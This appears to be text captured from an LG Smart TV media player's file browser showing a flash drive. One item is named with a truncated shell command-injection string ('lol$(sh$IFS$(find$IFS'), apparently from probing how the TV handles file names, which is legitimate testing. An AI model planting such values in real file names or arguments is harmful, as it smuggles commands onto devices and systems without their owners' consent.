 Media Player
Dual Flash Drive (B:) : 14.8GB Free / 14.8GB
All
Dual Flash ... / B: /
Upper Folder
LG Smart TV
lol$(sh$IFS$(find$IFS